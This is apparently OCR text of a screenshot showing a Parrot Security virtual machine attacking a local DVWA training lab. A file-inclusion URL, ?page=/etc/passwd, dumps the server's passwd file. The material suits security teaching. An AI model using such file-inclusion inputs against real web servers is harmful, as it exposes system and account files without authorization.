 Parrot Sec - VMware Workstation
File Edit View VM Tabs Help
Home DVWA Parrot Sec
Applications Places System Wed Jul 3, 02:46
Damn Vulnerable Web Ap
http://192.168.2.22/vulnerabilities/fi/?page=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:
/bin/false rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Menu Damn Vulnerable We...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.